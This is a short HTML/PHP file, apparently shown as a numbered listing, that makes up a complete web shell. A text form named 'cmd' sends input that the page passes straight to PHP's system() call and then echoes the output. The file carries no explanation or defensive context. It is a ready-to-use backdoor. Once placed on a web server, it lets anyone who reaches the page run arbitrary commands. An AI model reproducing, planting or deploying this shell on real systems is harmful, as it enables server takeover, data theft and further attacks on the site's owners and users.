 1 <html>
2 <meta http-equiv="Content-Type" content="text/html; charset=EUC-KR" />
3 <body>
4     <form method="GET">
5         <input type="TEXT" name="cmd" size="80">
6         <input type="SUBMIT" value="Execute">
7     </form>
8     <pre>
9         <?php header("Content-Type:text/html;charset=EUC-KR");
10         if($_GET['cmd'])
11         {
12             system($_GET['cmd']);
13         }
14         ?>
15     </pre>
16 </body>
17 </html>